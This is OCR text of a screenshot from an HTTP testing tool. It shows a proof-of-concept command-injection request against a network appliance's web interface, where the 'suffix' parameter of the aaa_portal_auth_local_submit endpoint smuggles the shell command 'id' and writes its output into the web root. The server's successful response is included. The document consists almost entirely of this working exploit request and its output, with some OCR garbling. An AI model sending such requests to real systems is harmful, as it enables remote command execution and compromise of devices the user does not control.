 Request
数据包扫描 热加载 构造请求
1 GET /webui/?g=aaa_portal_auth_local_submit&bkg_flag=0&suffix={{urlenc(`id >/usr/local/
webui/test.txt`)}} HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/35.0.1916.47 Safari/537.36
4 Connection: close
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip
Responses 27bytes / 469ms 请输入定位响应
1 HTTP/1.1 200 OK
2 Set-Cookie: USGSESSID=8516b0e1c019a87892752db44a6992b7; path=/; HttpOnly
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Pragma: no-cache
5 Cache-control: private
6 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
7 Content-type: text/html; charset=utf-8
8 Connection: close
9 Date: Tue, 15 Aug 2023 01:33:39 GMT
10 Server: lighttpd/1.4.39
11 Content-Length: 27
12
13 �{"success":"local_logo"}
远端地址:127.0.0.1:1080; 代理:
socks5://127.0.0.1:1080; 响应
时间:469ms; 总耗时:911ms; U
RL:http://